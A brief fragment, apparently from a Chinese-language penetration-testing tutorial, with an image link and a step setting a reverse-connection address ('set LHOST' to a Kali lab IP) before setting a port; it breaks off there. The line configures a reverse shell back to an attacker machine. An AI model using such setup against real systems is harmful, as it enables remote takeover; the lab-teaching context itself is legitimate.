 -设置反弹连接IPset LHOST 192.168.56.102(IP是KaliIP) - 设置端口